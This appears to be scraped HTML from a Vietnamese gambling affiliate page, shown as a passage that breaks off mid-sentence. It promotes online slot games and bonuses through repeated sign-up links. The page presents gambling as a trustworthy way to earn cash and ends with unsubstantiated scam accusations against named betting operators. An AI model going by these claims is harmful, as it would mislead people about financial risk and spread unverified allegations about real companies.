\u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003ENổ hũ kiếm tiền uy tin\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EƯu đãi gửi tiền cuối tuần thả ga giải trí.\u003C\/span\u003E\n                \u003Cspan\u003ETỷ lệ trả thưởng lên đến 96.92%\n\n\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2pmsHIjMOs202Nd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#caishen-wins\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E5\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaMd8X4U9SBPKjLjAAvavtwfhaqLwphqvBBI5lqEh-bJaltmlY7t8durqt1MV5N2XmOdMx8W7vSjgBzxoIt5p_A5eTMwatwhPj1Cu_rqT-Vd3j63CpOdJI8uLkZxI3AYtk67W52HTJmNkM1pjcZ2S_e0vOYGFBHU3XsGUuBsGeS4NlwQfkTeLguPdsUyg\/s1600\/Lucky%20Fortune%20Cat.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ENổ hũ Lucky Fortune Cat\n\n \u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EChơi game ăn tiền qua nổ hũ\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003ENhận vòng quay miễn phí, nhân số tiền thắng cuộc\u003C\/span\u003E\n                \u003Cspan\u003ETỷ lệ trả thưởng cao lên đến 96.72%\n\n\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#lucky-fortune-cat\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\u003Ch2\u003EChi tiết các game nổ hũ đổi thưởng rút tiền mặt qua momo atm ngân hàng uy tín \u003C\/h2\u003E \n\n\u003Ch3 id=\"wealth-lnn\"\u003E 1. Nổ hũ Wealth Inn - Chơi game rút tiền mặt qua atm ngân hàng game mang đến trải nghiệm thú vị và phù hợp với lối chơi đơn giản dễ hiểu.\u003C\/h3\u003E\n\n\u003Ch4\u003E Giới thiệu qua:\u003C\/h4\u003E \n\u003Cli\u003EWealth Inn là một game slot nổ hũ online do Habanero tạo ra. Game này có chủ đề về văn hóa Trung Hoa và nhân vật chính là Thần Tài, vị thần của sự giàu có và tiền bạc. Game này có 3 hàng, 3 cột và 8 đường thắng, trả từ trái sang phải.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi Wealth Inn \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-quay-slot-wealth-inn-doi-tien.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGrS0vPQ_Hz0TuV6GT6hQyjY2bHGcfOr6-HR5D1EBleLFUVkdQbEP_LjGV8ExeLrQpoi_9saFQkC0sx_wFVHIOnifdbqos5sL2_OV7iAnCX8lvzEaDd2w5ugtSeJeyG5fcEPQ0yetVys7r_7p4RrfPpSHAopWl-bFIHx4Owg8GgNKyFn9wjKflS692140\/s501\/Big-win.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"285\" data-original-width=\"501\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGrS0vPQ_Hz0TuV6GT6hQyjY2bHGcfOr6-HR5D1EBleLFUVkdQbEP_LjGV8ExeLrQpoi_9saFQkC0sx_wFVHIOnifdbqos5sL2_OV7iAnCX8lvzEaDd2w5ugtSeJeyG5fcEPQ0yetVys7r_7p4RrfPpSHAopWl-bFIHx4Owg8GgNKyFn9wjKflS692140\/s600\/Big-win.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n     \u003Cp\u003EGiao diện khi chơi Wealth Inn\u003C\/p\u003E\n\n\u003Cli\u003EĐăng ký chơi ngay Wealth Inn \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E ( Tải link load nhanh ko bị dính virut )\u003C\/li\u003E\n\u003Cli\u003ELink chơi:   \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qF1ad6HiJuLmNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qF1ad6HiJuLmNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  \u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n\n  \u003Ch3 id=\"burning-sun\"\u003E 2. Nổ hũ Burning Sun - Chơi game ăn tiền trò chơi cung cấp cơ hội chiến thắng lên đến x5000 so với số tiền cược ban đầu, tạo cảm giác hồi hộp cho mỗi lượt quay\u003C\/h3\u003E\n\n\u003Ch4\u003E Giới thiệu qua:\u003C\/h4\u003E \n\u003Cli\u003EBurning Sun là một game nổ hũ slot online do Wazdan tạo ra. Game này có chủ đề về mặt trời và các biểu tượng liên quan đến lửa và nhiệt. Game này có 16 ô, không có dòng thắng cố định, và có độ trả thưởng cao. Mức cược tối thiểu là 0.1 và tối đa là 100 đồng mỗi vòng quay.\u003C\/li\u003E\n\n\u003Cli\u003EChi tiết hướng dẫn chơi Burning Sun \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-oi-ngay-tien-mat-that-uy-tin.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ5svoyeqGuCLqN-8vl1K-ZGb-hpn7kEkfRBV6jWBNkD9F1_wfToYhlQ0zFWyt8UDVdxZo3hVr-hn2vwmf_pe1QczDbKtd-lPH_l-1jMe5shnvb9TYyxZaScH-8ADxH_xl5UgnC8kglOF06OMoamUV0cGCQwjNfGNq2JQ6tgeMaXx3sosP0hiWaZlzfRQ\/s501\/burning-sun.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"283\" data-original-width=\"501\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ5svoyeqGuCLqN-8vl1K-ZGb-hpn7kEkfRBV6jWBNkD9F1_wfToYhlQ0zFWyt8UDVdxZo3hVr-hn2vwmf_pe1QczDbKtd-lPH_l-1jMe5shnvb9TYyxZaScH-8ADxH_xl5UgnC8kglOF06OMoamUV0cGCQwjNfGNq2JQ6tgeMaXx3sosP0hiWaZlzfRQ\/s600\/burning-sun.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cp\u003EGiao diện khi chơi Burning Sun\u003C\/p\u003E\n\n\u003Cli\u003EĐăng ký chơi ngay Burning Sun \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E ( Tải link load nhanh ko bị dính virut )\u003C\/li\u003E\n\u003Cli\u003ELink chơi:   \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qF1ad6HiJuLmNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qF1ad6HiJuLmNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  \u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n  \n  \u003Ch3 id=\"ways-of-the-qilin\"\u003E 3. Nổ hũ Ways of the Qilin - Chơi game kiếm tiền tỷ người chơi cũng đánh giá cao tính năng free spins với bội số tăng dần và wilds ngẫu nhiên, mang lại điều mới mẻ cho mỗi lần quay điều này có thể nhanh chóng đưa bội số thắng lên tới 20x hoặc cao hơn.\u003C\/h3\u003E\n\n\u003Ch4\u003E Giới thiệu qua:\u003C\/h4\u003E \n\u003Cli\u003EWays of the Qilin là một game slot nổ hũ online đổi thưởng do PG Soft tạo ra. Game này có chủ đề về kỳ lân của thần thoại Trung Hoa và các biểu tượng liên quan đến may mắn và sòng bạc. Game này có 6 cột, không có đường thắng cố định.\u003C\/li\u003E\n\u003Cli\u003EMức cược tối thiểu là 0.2 và tối đa là 20 đồng mỗi vòng quay.\u003C\/li\u003E\n\u003Cli\u003ENếu bạn có ít nhất 10 biểu tượng giống nhau liền kề nhau trên cột, bạn sẽ nhận được một khoản tiền thưởng tương ứng với bảng trả thưởng.\u003C\/li\u003E\n\n\u003Cli\u003EChi tiết hướng dẫn chơi Ways of the Qilin \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-oi-rut-nap-nhanh-uy-tin-ways.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGktQaiQ2dgK3J6NbEirUxmlXXp1vsiHWrwRW1aqy9dl0Ui5Q106l5QngcDpZms8yXqDVGZkjmWJm6tf46Z1fsjDkWbkwagezCBgSC8Ss-s0cU8EMvnbIMusF2xoR86D4M9wJkR1MipMxMcptoetQvsX9hXj8A1azJSYJdbrwSkGOKxCwLqGBJibqY27A\/s501\/Ways%20of%20the%20Qilin.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"282\" data-original-width=\"501\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGktQaiQ2dgK3J6NbEirUxmlXXp1vsiHWrwRW1aqy9dl0Ui5Q106l5QngcDpZms8yXqDVGZkjmWJm6tf46Z1fsjDkWbkwagezCBgSC8Ss-s0cU8EMvnbIMusF2xoR86D4M9wJkR1MipMxMcptoetQvsX9hXj8A1azJSYJdbrwSkGOKxCwLqGBJibqY27A\/s600\/Ways%20of%20the%20Qilin.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện khi chơi Ways of the Qilin\u003C\/p\u003E\n\n\u003Cli\u003EĐăng ký chơi ngay Ways of the Qilin \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E ( Tải link load nhanh ko bị dính virut )\u003C\/li\u003E\n\u003Cli\u003ELink chơi:   \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qF1ad6HiJuLmNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qF1ad6HiJuLmNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  \u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n\n  \u003Ch3 id=\"caishen-wins\"\u003E 4. Nổ hũ Caishen Wins - Chơi game kiếm tiền uy tín với Caishen Wins có cơ chế Cascading Reels giúp người chơi có thể chiến thắng liên tiếp trong một lượt quay, trò chơi cung cấp từ 2,025 đến 32,400 cách để chiến thắng\u003C\/h3\u003E\n\n\u003Ch4\u003E Giới thiệu qua:\u003C\/h4\u003E \n\u003Cli\u003EGame slot nổ hũ online Caishen Wins là một trò chơi dựa trên chủ đề thần tài và may mắn của Trung Quốc. Bạn có thể chơi game này tại nhà cái Happyluke với nhiều ưu đãi và khuyến mãi hấp dẫn.\u003C\/li\u003E\n\u003Cli\u003EGame có 6 cuộn và 5 hàng, tạo ra từ 2.025 đến 32.400 cách thắng khác nhau.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi Caishen Wins \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-oi-thuong-kiem-tien-mat-that-caishen%20Wins%20.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSESkqkFy6zkRN3MGpfTBZ06eAcoX0bRBrJeaws6SA2y-P5CI5UUw7Q8WDIiZIVSLRkjXHtxpSOkewrjQR5OI1T2p5XubPcyd7V36LyHBuTwq9NXuwtamO_Qx9PvFJ6vWcQNLGagomMJip1mXVEW5-cb4-z8HY5ka_qedgFjgYt7f4TTS9GpCRtJ5B9Ok\/s501\/Caishen%20Wins.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"283\" data-original-width=\"501\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSESkqkFy6zkRN3MGpfTBZ06eAcoX0bRBrJeaws6SA2y-P5CI5UUw7Q8WDIiZIVSLRkjXHtxpSOkewrjQR5OI1T2p5XubPcyd7V36LyHBuTwq9NXuwtamO_Qx9PvFJ6vWcQNLGagomMJip1mXVEW5-cb4-z8HY5ka_qedgFjgYt7f4TTS9GpCRtJ5B9Ok\/s600\/Caishen%20Wins.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \u003Cp\u003EGiao diện khi chơi Caishen Wins\u003C\/p\u003E\n\n  \u003Cli\u003EĐăng ký chơi ngay Caishen Wins \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E ( Tải link load nhanh ko bị dính virut )\u003C\/li\u003E\n\u003Cli\u003ELink chơi:   \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qF1ad6HiJuLmNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qF1ad6HiJuLmNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  \u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n  \n  \u003Ch3 id=\"lucky-fortune-cat\"\u003E 5. Nổ hũ Lucky Fortune Cat - Game nổ hũ đổi tiền mặt uy tín có tính năng Respins with Sticky Wilds và cơ hội chiến thắng lên đến 75,000 coins, người chơi có thể thắng tới 27 vòng quay miễn phí và có cơ hội tham gia vào Jackpot Race.\u003C\/h3\u003E\n\n\u003Ch4\u003E Giới thiệu qua:\u003C\/h4\u003E \n\u003Cli\u003EGame slot nổ hũ online Lucky Fortune Cat là một trò chơi do Habanero phát triển, có chủ đề về chú mèo may mắn trong văn hóa Trung Quốc. Bạn có thể chơi game này tại nhiều nhà cái uy tín và nhận được nhiều phần thưởng hấp dẫn.\u003C\/li\u003E\n\u003Cli\u003EGame có 5 cột và 3 hàng, tạo ra 28 dòng cược cố định. Bạn cần đặt cược trước mỗi vòng quay và nhấn nút quay để bắt đầu. Nếu bạn có ít nhất 4 biểu tượng giống nhau liên kết với nhau theo chiều ngang hoặc dọc trên một dòng cược, bạn sẽ nhận được tiền thưởng.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi Lucky Fortune Cat \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-oi-thuong-kiem-tien-mat-that-caishen%20Wins%20.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLbw2gbz0uNFUoXb7wH-wkmXbI2kO5X7ee4P9NusV0hFxFfwsRFRaAvHSnk7WqvNy4gH3aR_IcwDhtVw8GWpfYYny3VBtGv8nEMjV-A8vKg7V9cC7xmS_kL646m1wkabJqYEBfObaGqJLjYO3A0jwPH6UvRUxMOY7PGrkQRaSqLCYcdk_CCU1X6zupJys\/s502\/Lucky%20Fortune%20Cat.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"283\" data-original-width=\"502\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLbw2gbz0uNFUoXb7wH-wkmXbI2kO5X7ee4P9NusV0hFxFfwsRFRaAvHSnk7WqvNy4gH3aR_IcwDhtVw8GWpfYYny3VBtGv8nEMjV-A8vKg7V9cC7xmS_kL646m1wkabJqYEBfObaGqJLjYO3A0jwPH6UvRUxMOY7PGrkQRaSqLCYcdk_CCU1X6zupJys\/s600\/Lucky%20Fortune%20Cat.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n  \u003Cp\u003EGiao diện khi chơi Lucky Fortune Cat\u003C\/p\u003E\n\n\u003Cli\u003EĐăng ký chơi ngay Lucky Fortune Cat \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E ( Tải link load nhanh ko bị dính virut )\u003C\/li\u003E\n\u003Cli\u003ELink chơi:   \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qF1ad6HiJuLmNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qF1ad6HiJuLmNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  \u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n\n  \n  \u003Ch2\u003E Tổng hợp các chương trình khuyến mại hàng tuần, hàng tháng, hàng năm, các giải đấu lớn game bài đổi thưởng và game nổ hũ đổi tiền mặt uy tín. \u003C\/h2\u003E\n  \u003Cblockquote\u003E\n\u003Ci\u003E\u003Cli\u003ESiêu thưởng chào mừng thành viên mới lên đến 400% và 150 vòng quay miễn phí \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EĐua top giới thiệu bạn bè tặng ngay 690k cực chill \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qF1ad6HiJuLmNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003ERút thăm trúng thưởng tận hưởng quà vui: phiếu mua sắm, chuyến đi du lịch Đài Loan, Đông Nam Á,...\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qF1ad6HiJuLmNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EGửi tiền cuối tuần thưởng 30% lên tới 50$ thả ga giải trí \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pmsHIjMOs202Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u0026lt;\u003C\/a\u003E\/li\u0026gt;\n\u003C\/li\u003E\u003Cli\u003ECác giải đấu game bài cược đổi thưởng rút tiền lên tới 4000$ \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EShop điểm thưởng iPhone 14 Pro Max, Samsung Galaxy S23 Ultra, Macbook Pro M2 13 inch, Xe PIAGGIO LIBERTY S, Xe VESPA SPRINT S 150, HONDA SH 350i…\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003ETổng hợp các chương trình khuyến mại cập nhật hàng tháng \u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/Khuy%E1%BA%BFn%20m%E1%BA%A1i\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\u003C\/i\u003E\n\u003C\/blockquote\u003E\n  \n  \n \u003Ch2\u003E Một số nhà cái có khiếu nại việc gian dối có dấu hiệu lừa đảo anh em cần cân nhắc tỉnh táo khi chọn chơi game bài kiếm tiền thật nhé:\u003C\/h2\u003E\n\u003Cli\u003E7Ball: Nhà cái thắng lớn ăn quỵt tiền người chơi game bài không trung thực mất uy tín.\u003C\/li\u003E\n\u003Cli\u003EDubai Palace: Nhà cái lừa đảo có tiếng nên tránh xa.\u003C\/li\u003E\n\u003Cli\u003EBet365: Trang cá cược nạp tiền dễ và rút tiền ra rất khó hành vi lừa đảo.\u003C\/li\u003E\n\u003Cli\u003EWeb K8.cc: Chuyên giả danh nhà phân phối K8 game bài cược uy tín..\u003C\/li\u003E\n\u003Cli\u003EVuabai9: Nếu người chơi rút tiền mặt ngay, tài khoản sẽ bị phong tỏa thâu tóm.\u003C\/li\u003E\n\u003Cli\u003EWin2888: Nhà phân phối có nhiều dấu hiệu lừa đảo bị cảnh sát triệt phá\u003C\/li\u003E\n\u003Cli\u003EThanbai88: Nhà cái lừa đảo mọi hình thức đều không rút được tiền\u003C\/li\u003E\n\u003Cli\u003EKubet: Nhà cái chuyên lừa đảo và hút tiền người chơi\u003C\/li\u003E\n\u003Cli\u003EBong88.cc: Nhà cái lừa đảo giả mạo brand lớn uy tín để thu hút số đông chơi.\u003C\/li\u003E\n\u003Cli\u003E388Bet: Nhà cái hay khóa tài khoản người chơi vô lý không có thông báo trước.\u003C\/li\u003E\n\u003Cli\u003EĐây là một số nhà cái lừa đảo mà tôi tìm thấy, nhưng có thể còn nhiều nhà cái khác mà tôi chưa biết. Bạn nên cẩn thận khi chọn nhà cái để chơi game đánh bài rút tiền mặt om ba cây online. Bạn cũng nên tìm hiểu cách nhận biết nhà cái lừa 